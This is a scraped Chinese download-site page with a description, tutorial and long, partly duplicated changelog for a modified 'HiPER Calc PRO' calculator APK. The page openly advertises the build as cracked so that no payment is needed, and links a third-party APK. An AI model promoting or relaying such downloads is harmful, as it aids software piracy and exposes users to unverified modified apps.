<a href="/azrj/543009.html"><img src="http://pic.j9p.com/up/2021-4/20214231024245457.png" class="u-img"><span><strong>雨课堂手机app1.1.22安卓最新版</strong><img src="/skin/file/images/xxx-6.png"><b>教育学习 / 59.6M / 22-12-13</b></span><em>下载</em> </a><a href="/azrj/515269.html"><img src="http://pic.j9p.com/up/2019-10/20191081122176452.png" class="u-img"><span><strong>学习强国app手机版v2.67.0 最新版</strong><img src="/skin/file/images/xxx-6.png"><b>教育学习 / 167.5M / 25-11-23</b></span><em>下载</em> </a><a href="/azrj/544415.html"><img src="http://pic.j9p.com/up/2023-4/20234191822365956.png" class="u-img"><span><strong>优路教育app官方正版v6.3.19 安卓最新版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 102.9M / 25-11-07</b></span><em>下载</em> </a><a href="/azrj/538949.html"><img src="http://pic.j9p.com/up/2022-3/20223211441424705.png" class="u-img"><span><strong>小猿搜题app官方版11.82.2 安卓最新版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 105.6M / 25-11-07</b></span><em>下载</em> </a><a href="/azrj/549227.html"><img src="http://pic.j9p.com/up/2022-3/2022323859474823.png" class="u-img"><span><strong>中小学云平台智慧中小学客户端下载7.2.2 官方最新版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 370.6M / 25-11-02</b></span><em>下载</em> </a><a href="/azrj/545854.html"><img src="http://pic.j9p.com/up/2021-6/20216301053163936.png" class="u-img"><span><strong>悦卷通appv2.9.2 官方手机版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 17.5M / 25-09-24</b></span><em>下载</em> </a><a href="/azrj/538546.html"><img src="http://pic.j9p.com/up/2021-3/202132929562282.png" class="u-img"><span><strong>中国历史百科全书安卓最新版1.2.1 清爽版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 12.3M / 21-05-24</b></span><em>下载</em> </a><a href="/azrj/567008.html"><img src="http://pic.j9p.com/up/2022-4/202242893178420.png" class="u-img"><span><strong>山东教育发布app官方客户端v2.3.2安卓版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 38.9M / 24-09-27</b></span><em>下载</em> </a><a href="/azrj/538310.html"><img src="http://pic.j9p.com/up/2022-3/20223311339101460.png" class="u-img"><span><strong>车轮驾考通考驾照app高级版v8.6.8题库解锁版</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 144.7M / 23-08-28</b></span><em>下载</em> </a><a href="/azrj/599673.html"><img src="http://pic.j9p.com/up/2023-11/20231161114196813.png" class="u-img"><span><strong>写作高手最新版下载v2.1.0手机版下载</strong><img src="/skin/file/images/xxx-5.png"><b>教育学习 / 52.3M / 23-12-08</b></span><em>下载</em> </a></div>
</div>
</section>
<section class="g-tags-box">
<h3 class="u-title"><i></i>其他版本</h3>
<ul class="m-tags-android"></ul>
<ul class="m-tags-ios"></ul>
</section><section id="Associate" style="display:none">0</section>
<script>var _webInfo ={};_webInfo={Username:"hxf2020",Type:"0",DateTime:"2021/2/17",Id:"537329",Charset:"gb2312"}</script>
<script src="/skin/file/js/down.js"></script>
<script src="/skin/file/js/base.js"></script>
<footer class="g-foot-box">
<p> Copyright(C) 2018-2022 m.j9p.com 精品下载</p>
<p>网站备案/许可证号: <span class="m-icp">鄂ICP备2023016289号-2</span></p>
</footer>
<script src="/skin/file/js/count.js"></script>
<script type="application/ld+json">
    {
      "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
      "@id": "http://m.j9p.com/azrj/537329.html",
      "appid": "否",
      "title": "HiPER Calc PRO最新中文版下载-HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版-精品下载",
      "images": ["http://pic.j9p.com/up/2022-6/2022625919223846.png"], 
      "pubDate": "2021-02-17T00:15:45",
      "update": "2025-10-28T13:41:58"
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.j9p.com/azrj/537329.html
body_size: 16581
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312"/><title>HiPER Calc PRO最新中文版下载-HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版-精品下载</title><meta name="keywords" content="HiPERCalc,计算器"><meta name="description" content="HiPERScientificCalculator高级版计算器软件，HiPERCalcPro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.j9p.com/azrj/537329.html" /><meta http-equiv="mobile-agent" content="format=html5; url=http://m.j9p.com/azrj/537329.html" /><link rel="Shortcut Icon" type="image/x-icon" href="http://pic.j9p.com/up/2022-6/2022625919223846.png" /><link href="/skin/j9p2022/css/reset24.css" rel="stylesheet" media="screen"><link href="/skin/j9p2022/css/detail2022v2.css" rel="stylesheet"><script> var _pageinfo = { id: "537329", path: "down",ddspid:"",categroyId:'227',rootId:'21',commendid:'0',catalogname:'教育学习',softname:'HiPER Calc PRO计算器付费增强版',softver:'v11.2.8 手机免费版',system:'Android',other:"", softlicence:"免费软件",softrank:"4",pageType:'downinfo',qihoourl:'', iosurl:''};var pageInformation = {pageName:'downinfo',downrootId:'21'};var _webInfo = {};_webInfo={Username:"hxf2020",Type:"0",DateTime:"2021/2/17",Id:"537329", UpDateTime:"2025-10-28"};</script><meta property="og:type" content="soft"/><meta property="og:description" content="HiPERScientificCalculator高级版计算器软件，HiPERCalcPro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器"/><meta property="og:soft:file_size" content="7.2M"/><meta property="og:soft:operating_system" content="Android"/><meta property="og:image" content="http://pic.j9p.com/up/2022-6/2022625919223846.png"/><meta property="og:release_date" content="2025-10-28T13:41:58"/><meta property="og:title" content="HiPER Calc PRO最新中文版下载-HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版-精品下载"/><meta property="og:soft:language" content="中文"/><meta property="og:soft:license" content="免费软件"/><meta property="og:soft:url" content="http://www.j9p.com/azrj/537329.html"/>
  <script src="/js/jquery.min.js"></script><script src="/js/swiper.min.js"></script><script src="/js/mredirect.js"></script><script src="/skin/j9p2022/js/pfjs.js"></script>
</head>
<body>
<div class="top24">
  <div class="t-nav clearfix mw1300">
    <div class="f-fl top_left">
      <a href="/class/" class="navigation">网站导航</a>
      <a href="javascript:;" class="mobile">手机版</a>
      <span>|</span>
      <a href="/Other/0_1.html" class="">最新更新</a>
      <div class="slideMobile" style="display: none;"><img src="/skin/j9p2022/images/mobileSkan.png"></div>
      <div class="hover_nav clearfix" style="display:none ;">
        <ul class="top_sli_list">
          <li class="title"><a href="/class/r_21_1.html">安卓软件</a></li>
          <li><a href="/class/222_1.html">社交聊天</a></li> 
          <li><a href="/class/228_1.html">壁纸图像</a></li> 
          <li><a href="/class/229_1.html">音乐视频</a></li> 
          <li><a href="/class/230_1.html">新闻资讯</a></li> 
          <li><a href="/class/231_1.html">生活实用</a></li> 
          <li><a href="/class/232_1.html">网络浏览</a></li> 
          <li><a href="/class/233_1.html">工具其它</a></li> 
          <li><a href="/class/234_1.html">地图导航</a></li> 
          <li><a href="/class/243_1.html">理财购物</a></li> 
          <li><a href="/class/253_1.html">图书阅读</a></li> 
          <li><a href="/class/254_1.html">效率办公</a></li> 
        </ul>
        <ul class="top_sli_list">
          <li class="title"><a href="/class/r_22_1.html">安卓网游</a></li>
          <li><a href="/class/242_1.html">动作格斗</a></li> 
          <li><a href="/class/224_1.html">休闲益智</a></li> 
          <li><a href="/class/235_1.html">角色冒险</a></li> 
          <li><a href="/class/236_1.html">飞行射击</a></li> 
          <li><a href="/class/237_1.html">模拟经营</a></li> 
          <li><a href="/class/238_1.html">策略塔防</a></li> 
          <li><a href="/class/239_1.html">体育竞速</a></li> 
          <li><a href="/class/240_1.html">卡牌游戏</a></li> 
          <li><a href="/class/241_1.html">修仙放置</a></li> 
          <li><a href="/class/244_1.html">其它游戏</a></li> 
        </ul>
        <ul class="top_sli_list">
          <li class="title"><a href="/class/r_23_1.html">安卓单机</a></li>
          <li><a href="/class/246_1.html">模拟经营</a></li> 
          <li><a href="/class/226_1.html">休闲益智</a></li> 
          <li><a href="/class/245_1.html">角色冒险</a></li> 
          <li><a href="/class/247_1.html">飞行射击</a></li> 
          <li><a href="/class/248_1.html">策略塔防</a></li> 
          <li><a href="/class/249_1.html">体育竞速</a></li> 
          <li><a href="/class/250_1.html">卡牌游戏</a></li> 
          <li><a href="/class/251_1.html">修仙放置</a></li> 
          <li><a href="/class/252_1.html">动作格斗</a></li> 
        </ul>
        <ul class="top_sli_list">
          <li class="title"><a href="/zt.html">热门专题</a></li>
          
    <li><a href="/k/dzsrdq/" title="电子书阅读器app">电子书阅读器app</a></li>
    
    <li><a href="/k/mfmusic/" title="最全免费音乐app">最全免费音乐app</a></li>
    
    <li><a href="/k/videodown/" title="手机视频下载器">手机视频下载器</a></li>
    
    <li><a href="/k/kyxsrdq/" title="开源小说阅读器">开源小说阅读器</a></li>
    
    <li><a href="/k/dtpkgj/" title="地铁跑酷国际版">地铁跑酷国际版</a></li>
    
    <li><a href="/k/xposed/" title="应用框架下载安装">应用框架下载安装</a></li>
    
    <li><a href="/k/zhuzibjmh/" title="开车游戏下载手机游戏">开车游戏下载手机游戏</a></li>
    
    <li><a href="/k/virtual/" title="手机虚拟机软件">手机虚拟机软件</a></li>
    
    <li><a href="/k/wearosappstore/" title="手表软件商店合集">手表软件商店合集</a></li>
    
    <li><a href="/k/yjmfdksrj/" title="永久免费的看书软件">永久免费的看书软件</a></li>
    
        </ul>
        <ul class="top_sli_list">
          <li class="title"><a href="/rank.html">排行榜</a></li>
          <li><a href="/rank.html">安卓网游排行榜</a></li>
          <li><a href="/top/azg.html">安卓单机排行榜</a></li>
          <li><a href="/top/az.html">安卓应用排行榜</a></li>
        </ul>
        <ul class="top_sli_list">
          <li class="title"><a href="javascript:;">关于本站</a></li>
          <li><a href="/about.html">关于我们</a></li>
          <li><a href="/content.html">联系方式</a></li>
          <li><a href="/help.html">下载帮助</a></li>
          <li><a href="/bbPCcopyright.html">投诉指引</a></li>
        </ul>
      </div>
    </div>
  <div class="f-fr top_right">
    <div class="m-search f-fr">
      <div id="topForm" class="m-sou f-gundiv">        
      <input type="text" class="keyword_input" id="keywords" name="keyword" placeholder="" data-name="" autocomplete="off" autocomplete="false">
      <input type="submit" class="schbtn" value="搜 索">
      <button type="reset" class="m-icon-sou"></button>
      <div id="scrollDiv">
      <ul class="m-soumo f-souul"><li data-name="贪婪洞窟手游国际版(The Greedy Cave)">贪婪洞窟手游国际版(The Greedy Cave) 一款地牢探险Roguelike手游</li><li data-name="艾泰计算器中文专业免费版">艾泰计算器中文专业免费版 高级版的计算器软件</li><li data-name="李跳跳派大星2.3">李跳跳派大星2.3 帮你自动跳广告</li><li data-name="广告拦截卫士安卓版">广告拦截卫士安卓版 真正免费的安全卫士软件</li><li data-name="网易光遇手游正版">网易光遇手游正版 点亮星空共庆周年</li></ul></div>
      </div>
      <dl class="m-sou-more">
        <dt class="m-msou">
          <h5 class="m-oldsou">历史搜索<sapn class="m-movesou"></sapn></h5>
          <p class="f-osou" id="savesou"></p>
          <script src="/skin/souhot.js"></script>   
        </dt>
      <dd id="auto-search" style="display: none;"></dd>
      </dl><div class="f-mybg"></div>
    </div>
    <div class="m-slogan f-fr">精品下载站：打造最安全最新的免费软件下载站!</div>
  </div>
  </div>
</div>
<div class="nav">
  <div class="n-top mw1300 clearfix">
    <div class="jplogo f-fl"><a href="/" target="_blank"><img src="http://www.j9p.com/images/logo.png"></a></div>
    <ul class="cnHeadMenu">
    <li><a href="/" title="精品首页"><b class="icon1"></b><h2>精品首页</h2></a></li>
    <li><a href="/class/r_21_1.html" title="安卓应用"><b class="icon2"></b><h2>安卓应用</h2>    </a></li>
    <li><a href="/class/r_22_1.html" title="安卓网游"><b class="icon3"></b><h2>安卓网游</h2>    </a></li>
    <li><a href="/class/r_23_1.html" title="安卓单机"><b class="icon4"></b><h2>安卓单机</h2>    </a></li>
    <li><a href="/rank.html" title="排行榜"><b class="icon5"></b><h2>排行榜</h2></a></li>
    <li><a href="/zt.html" title="热门专题"><b class="icon6"></b><h2>热门专题</h2></a></li>
    </ul>
  </div>
</div>
<div class="n-bot">
  <div class="mw1300">
  <ul class="clearfix">
    <li><a href="/k/lzpdf/" title="本地音乐播放器">本地音乐播放器</a></li><li><a href="/k/gyhdnjds/" title="本地视频播放器">本地视频播放器</a></li><li><a href="/k/sjyxmnqaz/" title="手机游戏模拟器安卓版合集">手机游戏模拟器安卓版合集</a></li><li><a href="/k/tjkyzzsj/" title="bt手游盒子大全">bt手游盒子大全</a></li><li><a href="/k/lingdd/" title="灵动岛软件">灵动岛软件</a></li><li><a href="/k/dtpktnb/" title="地铁跑酷手游大全">地铁跑酷手游大全</a></li><li><a href="/k/yqqspj/" title="元气骑士手游大全">元气骑士手游大全</a></li><li><a href="/k/wifimfckq/" title="WIFI密码查看器">WIFI密码查看器</a></li><li><a href="/k/yuedfkxgq/" title="PUBG手游合集">PUBG手游合集</a></li><li><a href="/k/gcam/" title="谷歌相机版本大全">谷歌相机版本大全</a></li>
  </ul>
  </div>
</div>
  <div class="g-softinfo-nav">您的位置：<a href="/">首页</a>  → <a href="/class/r_21_1.html">安卓软件</a> → <a href="/class/227_1.html">教育学习</a> → HiPER Calc PRO计算器付费增强版 v11.2.8 手机免费版</div>
  <div class="g-softcontent g-toptj">
      <ul class="m-top-list f-lifl clearfix">
          <li><a href="/azrj/525835.html" class="img" title="携程旅行app手机版v 8.86.0官方安卓版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2024-1/2024181525555120.jpg" alt="携程旅行app手机版v 8.86.0官方安卓版">携程旅行app手机版</a><span>地图导航</span><a href="/azrj/525835.html" class="btn">查看详情</a></li><li><a href="/azrj/522225.html" class="img" title="金山办公WPS Office手机官方最新版v14.34.1 正版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2025-8/202586153323914.png" alt="金山办公WPS Office手机官方最新版v14.34.1 正版">金山办公WPS Office手机官方最新版</a><span>效率办公</span><a href="/azrj/522225.html" class="btn">查看详情</a></li><li><a href="/azrj/525817.html" class="img" title="手机淘宝app客户端v10.54.10 官方安卓版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2024-1/2024112152814386.jpg" alt="手机淘宝app客户端v10.54.10 官方安卓版">手机淘宝app客户端</a><span>效率办公</span><a href="/azrj/525817.html" class="btn">查看详情</a></li><li><a href="/azrj/530791.html" class="img" title="个人所得税2025客户端v2.2.3 官方最新版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2022-7/20227281622543286.png" alt="个人所得税2025客户端v2.2.3 官方最新版">个人所得税2025客户端</a><span>生活实用</span><a href="/azrj/530791.html" class="btn">查看详情</a></li><li><a href="/azrj/579828.html" class="img" title="中央广播电视总台云听app正版v7.6.6 最新版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2025-4/20254241537573597.png" alt="中央广播电视总台云听app正版v7.6.6 最新版">中央广播电视总台云听app正版</a><span>音乐视频</span><a href="/azrj/579828.html" class="btn">查看详情</a></li><li><a href="/azrj/525834.html" class="img" title="钉钉手机版app8.1.0官方安卓版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2023-9/20239281545164662.png" alt="钉钉手机版app8.1.0官方安卓版">钉钉手机版app</a><span>效率办公</span><a href="/azrj/525834.html" class="btn">查看详情</a></li><li><a href="/azrj/525903.html" class="img" title="百度地图app手机最新版v21.8.0官方版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2021-5/2021581617415415.png" alt="百度地图app手机最新版v21.8.0官方版">百度地图app手机最新版</a><span>地图导航</span><a href="/azrj/525903.html" class="btn">查看详情</a></li><li><a href="/azrj/543643.html" class="img" title="云闪付客户端官方版v10.2.6 最新安卓版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2022-7/2022726184878617.png" alt="云闪付客户端官方版v10.2.6 最新安卓版">云闪付客户端官方版</a><span>财务购物</span><a href="/azrj/543643.html" class="btn">查看详情</a></li><li><a href="/azrj/564037.html" class="img" title="美图Wink修图软件官方版v2.21.0手机版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2022-2/20222251550234696.png" alt="美图Wink修图软件官方版v2.21.0手机版">美图Wink修图软件官方版</a><span>音乐视频</span><a href="/azrj/564037.html" class="btn">查看详情</a></li><li><a href="/azrj/532119.html" class="img" title="快手2025最新版官方正版v13.9.20.44765 安卓版"><img class="f-all-tar3" src="http://pic.j9p.com/up/2023-7/2023725116273784.png" alt="快手2025最新版官方正版v13.9.20.44765 安卓版">快手2025最新版官方正版</a><span>音乐视频</span><a href="/azrj/532119.html" class="btn">查看详情</a></li>
      </ul>
  </div>
  <div class="g-softinfo">
      <div class="g-softinfo-box">
          <div class="img"><a href="#fy-rolling" title="查看HiPER Calc PRO计算器付费增强版截图"><img src="http://pic.j9p.com/up/2022-6/2022625919223846.png" alt="HiPER Calc PRO计算器付费增强版图标"></a></div>
          <div class="info">
          <h1>HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版</h1>
          <ul class="clearfix m-info-ul">
              <li class="m-info-one">大小：<span>7.2M</span></li>
              <li>时间：<span>2025-10-28 13:41</span></li>
              <li>星级：<img src="/images/star4.png"></li>
              <li class="m-info-one">语言：<span>中文</span></li>
              <li>环境：<span>Android</span></li>
              <li>版本：<span>v11.2.8 手机免费版</span></li>
              <li class="m-info-one m-flei">类别：<span>国产软件/ 免费软件</span></li>
              <li class="f-biginfo">官网：<span><a href="https://hiperdevelopment.wixsite.com/hipercalc-android" target="_blank">https://hiperdevelopment.wixsite.com/hip</a></span></li>
              <li class="f-biginfo">厂商：<span class="m-comp"></span></li>
              <li class="m-info-one">隐私政策：<span><a href="https://hiperdevelopment.wixsite.com/pro-privacy-policy" target="_blank">点击查看</a></span></li>
              
              <li class="m-info-two">包名：<span>cz.hipercalc.pro</span></li>
              
          </ul>
          <div class="m-soft-xgdiv">
              <h2>相关软件</h2>
              <ul class="m-xhul">
                                  <li><a class="pic" href="/azrj/632755.html"  preview="http://pic.j9p.com/up/2025-9/2025929161517542640.png" target="_blank"><img src="http://pic.j9p.com/up/2025-9/2025929161568403.png" alt="隐藏游戏计算器手机版" /></a> <h6><a href="/azrj/632755.html" target="_blank">隐藏游戏计算器手机版<span>v2.0.7免广告版</span></a></h6><p><span>/</span>中文<span>/</span><em class="m-pc" data="233"></em></p></li>                                <li><a class="pic" href="/azrj/631241.html"  preview="http://pic.j9p.com/up/2025-8/202582216548431530.png" target="_blank"><img src="http://pic.j9p.com/up/2025-8/2025822165398421.png" alt="多行计算器apk" /></a> <h6><a href="/azrj/631241.html" target="_blank">多行计算器apk<span>9.5最新版</span></a></h6><p><span>/</span>中文<span>/</span><em class="m-pc" data="227"></em></p></li>                                <li><a class="pic" href="/azrj/631181.html"  preview="http://pic.j9p.com/up/2025-8/2025821145026875970.png" target="_blank"><img src="http://pic.j9p.com/up/2025-8/20258211443467075.png" alt="极巧立算app官方版" /></a> <h6><a href="/azrj/631181.html" target="_blank">极巧立算app官方版<span>v2.9.3 免费版</span></a></h6><p><span>/</span>中文<span>/</span><em class="m-pc" data="227"></em></p></li>                                <li><a class="pic" href="/azrj/630671.html"  preview="http://pic.j9p.com/up/2025-8/20258817389764860.png" target="_blank"><img src="http://pic.j9p.com/up/2025-8/2025881728233297.png" alt="卡路里计算器app手机版" /></a> <h6><a href="/azrj/630671.html" target="_blank">卡路里计算器app手机版<span>2.5.6 安卓版</span></a></h6><p><span>/</span>中文<span>/</span><em class="m-pc" data="231"></em></p></li>                                <li><a class="pic" href="/azrj/629337.html"  preview="http://pic.j9p.com/up/2025-7/202577114027097190.png" target="_blank"><img src="http://pic.j9p.com/up/2025-7/2025771136323822.png" alt="电池健康度计算器软件" /></a> <h6><a href="/azrj/629337.html" target="_blank">电池健康度计算器软件<span>v1.0 最新版</span></a></h6><p><span>/</span>中文<span>/</span><em class="m-pc" data="231"></em></p></li>                
              </ul>
          </div>
          </div>
          <div class="features clearfix">
            <div id="vote" class="m-vote">
              <div class="processingbar"><font id="c_score">5</font><i>分</i></div>
              <div id="isgood" class="vote_bar"><b></b><span><img src="/images/isgoodd.png" style="width:50%" alt="好评"/></span><i>10</i></div>
              <div id="isbad"  class="vote_bar"><b></b> <span><img src="/images/isbadd.png" style="width:50%"  alt="差评"/></span><i>10</i></div>
            </div>
          <p class="localdown">
          <a href="http://jxz3.692657.com/apk/cz.hipercalc.pro1128.apk" target="_blank">
              <b>本地下载</b>
              <em>文件大小：7.2M</em>
          </a>
          </p>
          <div class="da-pc da-pc3"><script>dpc_3()</script></div>
          </div>
      </div>
  </div>
  <dl class="g-softcontent">
      <dt class="g-softcontent-left">
      <div class="keyText"><p>免付费破解，超级好用！<br/></p></div> 
      <p class="m-tabnav">
          <span class="hover">软件介绍</span>
          <span>软件截图</span>
          <span>相关下载</span>
          <span>相关文章</span>
          <span>评论<i>(5)</i></span>
      </p>
      <p class="m-tags"><span>精品下载精心为您推荐：</span></p>
      <div id="content" class="m-content" data-ride="mfolder" data-spread-text="展开" data-fold-text="收起" data-sub-height="200">
      <p>编辑点评：超级好用的计算器工具</p>
      <p>HiPER Scientific Calculator高级版计算器软件，HiPER Calc Pro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器，具备完整图形、算术方程式、表格、常数、函数强大功能。它多包含100位有效数字和9位小数，支持检测重复的小数，并且数字也可以以分数形式输入或转换为分数，可以自然地编写表达式并观察计算结果。计算的结果可以显示为数字，简化表达方程式等。&nbsp;</p><p><img src="http://pic.j9p.com/up/2021-2/16134829849289702.png" title="HiPER Calc PRO计算器汉化破解版" alt="HiPER Calc PRO计算器汉化破解版"/></p><h3>修改说明</h3><p>自费购买，无需付费</p><p>禁用且删除了不必要的权限、服务、接收器、提供器</p><p>清理应用不必要资源文件、压缩对齐优化、提升性能</p><h3>显示介绍</h3><p>–小型设备的“口袋”</p><p>–适用于智能手机的“紧凑型”（纵向和横向）</p><p>–平板电脑的“扩展”</p><p>可以在数位板中打开多行显示，以显示完整的计算历史记录并提供以前的结果。用户可以从几个高质量的主题中进行选择。</p><h3><span style="color: red;">HiPER Calc Pro使用教程</span></h3><p>1、首先下载打开HiPER Calc Pro计算器(艾泰计算器)</p><p><img src="http://pic.j9p.com/up/2025-4/17447755968370008.png" alt=""/></p><p>2、点击menu可以查看设置和各种模式等等数据</p><p><img src="http://pic.j9p.com/up/2025-4/17447755969280461.png" alt=""/></p><p>3、用户可以根据的喜好来进行设置</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961663207.png" alt=""/></p><p>4、输入数字得到答案，点击更多</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961294126.png" alt=""/></p><p>5、查看解析</p><p><img src="http://pic.j9p.com/up/2025-4/17447755961279665.png" alt=""/></p><p>6、还可以点击右下角的结果查看步骤，非常方便</p><p><img src="http://pic.j9p.com/up/2025-4/17447755963634160.png" alt=""/></p><h3>功能介绍</h3><p>–基本的算术运算，包括百分比，取模和取反；</p><p>–分数（在表达方式下，可以将包括嵌套分数在内的任何表达式作为分子和分母输入）；</p><p>–混合数字；</p><p>–周期数及其转换为分数；</p><p>–不限数量的括号；</p><p>–操作员优先级；</p><p>–重复操作；</p><p>–计算细节–有关计算的扩展信息，例如所有复数根，单位圆等；</p><p>–复数</p><p>–直角坐标和极坐标之间的转换</p><p>–先进的数字运算，例如随机数，组合，排列，共同最大除数等；</p><p>–三角函数和双曲函数；</p><p>–幂，根，对数等；</p><p>–度，分和秒转换；</p><p>–定点，科学和工程显示格式；</p><p>–将指数显示为SI单位前缀；</p><p>–具有10个扩展存储器的存储器操作；</p><p>–具有各种剪贴板格式的剪贴板操作；</p><p>–结果记录；</p><p>–二进制，八进制和十六进制数字系统；</p><p>–逻辑运算；</p><p>–按位移位和旋转；</p><p>–触觉反馈;</p><p>–超过90个物理常数；</p><p>–200个单位之间的转换；</p><p>–反波兰符号。</p><h3>软件特色</h3><p>1、快速转换计算单位，更改精确数字的显示。</p><p>2、为任何图形构建独特的 3D 绘图，注释特定内容，完善内容和外观。</p><p>3、支持常用计算的计算，用高级计算扩展范围。</p><p>4、使用位于应用程序存储中的日志文件保存计算，建立不同的剪贴板。</p><p>5、调整适当的语言以访问我们提供的信息。</p><h3>更新日志</h3><h4>11.2.8更新</h4><p>- 选择表达式的一部分</p><p>- 光标或选定内容的上下文相关操作</p><p>- 新增语言：日语</p><h4>11.1.6更新</h4><p>1、拍摄的图像可重新裁剪</p><p>2、手动输入周期数字（“PERIOD”键）</p><p>3、新功能：清除主内存（“MC”键）</p><p>4、新功能：Lambert W_0 函数</p><p>5、“直接”和“相对”百分比计算（参见“设置/表达式”）</p><p>6、自定义函数中可使用关系运算符</p><h4>v11.1.1更新</h4><p>1.数学计算能力增强</p><p>矩阵与向量运算：新增对矩阵和向量计算的支持，可执行矩阵求逆、行列式运算及向量分析，适用于线性代数和工程领域的复杂计算。</p><p>图像识别公式输入：通过摄像头或图片识别数学表达式，直接导入计算器进行运算，提升输入效率。</p><p>物理常数更新：将内置的物理常数库更新至2022CODATA国际标准，确保科研计算的准确性。</p><p>2.界面与交互优化</p><p>按键布局调整：重新设计按键区域布局，新增虚拟快捷键（如快速调用公式库），并支持横/竖屏多设备适配。</p><p>多语言支持：新增法语、意大利语、罗马尼亚语、保加利亚语界面，覆盖更广泛的用户群体。</p><p>3.单位与转换功能扩展</p><p>单位转换库升级：支持250个单位的转换（如物理、化学、金融单位），并优化转换过程的灵敏度与结果显示方式。</p><p>周期数转换：自动检测重复小数并转换为分数形式，简化复杂运算结果。</p><p>4.系统与兼容性改进</p><p>性能优化：提升高精度计算（100位有效数字）的响应速度，减少复杂运算的卡顿。</p><p>权限精简：移除非必要权限和服务，降低资源占用，提升应用运行效率。</p><p>5.其他实用更新</p><p>主题扩展：新增多款高质量主题，支持自定义界面配色和显示格式（如科学计数法、工程计数法）。</p><p>历史记录增强：在平板设备上支持多行历史记录显示，并可回溯编辑过往计算步骤。</p><h4>11.1更新</h4><p>-从图像中识别数学表达式</p><p>-物理常数更新至 2022 CODATA</p><p>-新语言：罗马尼亚语、保加利亚语</p><h4>11.0.8更新</h4><p>-从图像中识别数学表达式</p><p>-物理常数更新至2022CODATA</p><p>-新语言：罗马尼亚语、保加利亚语</p><h4>11.0.2</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑</p><h4>10.5.6</h4><p>- 统计功能</p><p>- 新细节：统计</p><p>- 带矩阵的方程</p><p>- 矩阵逆添加到 MTRX 菜单</p><p>- &gt;自定义键盘中可用的BASE功能</p><p>- 改进方程求解数值方法</p><p>- 自定义键盘中可用的复杂菜单键</p><p>- 多项式也显示“除以余数”详细信息</p><p>- Delta百分比功能</p><p>- HISTORY键添加到变量值编辑</p><h4>10.5.3</h4><p>-快速浏览</p><p>-新的按钮设置:键标题的风格(卡西欧风格或夏普风格)</p><p>-新的显示设置:一个光标位置在占位符</p><p>-处理矩阵元素的函数</p><p>-新语言:土耳其语</p><h4>10.5.1更新</h4><p>- 快速浏览</p><p>- 新按钮设置：按键标题样式（Casio 样式或 Sharp 样式）</p><p>- 新显示设置：占位符中的一个光标位置</p><p>- 使用矩阵元素的函数</p><p>- 新语言：土耳其语</p><h4>10.4.1更新</h4><p>- 新细节：表达域</p><p>- 并行运算符</p><p>- 自定义键盘中的新键：切换到另一个键盘</p><p>- 新语言：捷克语和波兰语</p><h4>10.3.3更新</h4><p>- 新细节：表达域</p><p>- 并行运算符</p><p>- 自定义键盘中的新键：切换到另一个键盘</p><p>- 新语言：捷克语和波兰语</p><h4>10.3.1更新</h4><p>-新细节：表达领域</p><p>-并行运算符</p><p>-自定义键盘中的新键：切换到另一个键盘</p><p>-新语言：捷克语和波兰语</p><h4>10.2.1更新</h4><p>-不平等</p><p>-新细节：不等式结果的区间符号</p><p>-新细节：不等结果的数字线</p><p>-新设置：间隔符号中的括号类型</p><h4>10.1.6更新</h4><p>- 新细节：限制图表</p><p>- 新细节：极坐标图</p><p>- 科学和工程符号中的小数点可以在细节上手动移动</p><p>- 新设置：以 E 符号显示指数</p><p>- 函数括号可以删除并插入其他地方</p><p>- 加法和减法可以相互跟随，中间没有操作数</p><h4>10.0.2更新</h4><p>- 具有无穷大的算术</p><p>- 无穷级数的总和和乘积</p><p>- 具有无限极限的定积分</p><p>- 极限</p><p>- 新细节：其他类型的极限</p><p>- 新设置：有限表达式的无限结果</p><p>- 新功能：余切，正割，余割</p><p>- 新功能：小数部分</p><p>- 舍入函数接受参数中的矩阵</p><p>- 改进的阶乘和 Gamma 函数计算</p><p>- 自定义键盘中的新菜单</p><p>- 新语言：乌克兰语</p><h4>2022.06.23v10.0.1</h4><p>- 10.0版本新增特性：</p><p>- 无穷数：可以在算术、定积分的极限以及级数的和与积中使用无穷数。</p><p>- 极限数：所有类型的极限（左、右及两侧）现已可使用。</p><h4>v10.0</h4><p>- 无穷数的运算</p><p>- 无穷级数的和与积</p><p>- 带有无穷极限的定积分</p><p>- 极限（左，右及两侧）</p><p>- 新细节：极限的其它类型</p><p>- 新设置：有限表达式的无穷解</p><p>- 新函数：余切、正割、余割及其</p><p>- 反函数和双曲变体</p><p>- 新函数：小数部分</p><p>- 数值修约函数现已可接受矩阵参数</p><p>- 